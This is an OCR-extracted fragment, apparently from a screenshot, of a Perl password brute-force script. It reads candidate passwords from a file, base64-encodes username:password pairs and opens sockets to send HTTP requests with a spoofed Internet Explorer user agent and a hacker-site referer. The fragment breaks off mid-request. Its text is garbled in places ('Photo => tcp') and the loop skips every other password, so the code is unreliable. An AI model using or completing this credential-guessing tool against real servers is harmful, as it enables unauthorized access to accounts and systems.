
$i=0;
while (<PASS>){
$pass=<PASS>;
$i++;
chomp($pass);
$send=encode_base64("$user\:$pass");
chomp($send);
$socket=IO::Socket::INET->new( PeerAddr => $server,
PeerPort => $port, Photo => tcp) or die print "connection
failed to $server:$port\n";
print $socket "GET $dir HTTP/1.1\n";
print $socket "Host: $server\n";
print $socket "Accept: */*\n";
print $socket "Referer: http://xakep.holm.ru/\n";
print $socket "User-Agent: Internet Explorer 5.0\n";
print $socket "Pragma: no-cache\n";
print $socket "Cache-Control: no-cache\n";